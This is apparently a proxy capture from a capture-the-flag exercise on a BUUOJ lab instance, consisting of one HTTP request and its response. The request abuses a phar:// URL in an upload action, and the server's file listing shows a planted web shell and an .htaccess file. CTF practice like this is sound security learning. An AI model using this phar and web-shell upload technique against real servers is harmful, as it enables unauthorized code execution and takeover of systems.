 Request
Raw Params Headers Hex
POST /?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81%2f HTTP/1.1
Host: 6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
action=upload&url=phar://upload/cc551ab005b2e60fbdc88de809b2c4b1/downpwd.par&filename=1&dir=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 26 Mar 2022 14:18:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 188
Connection: keep-alive
Vary: Accept-Encoding
your file in : upload/cc551ab005b2e60fbdc88de809b2c4b1your file in : . .. .htaccess 1 downpwd.par
uppwd.par websell.txt webshell.paryour file in : ./upload/cc551ab005b2e60fbdc88de809b2c4b1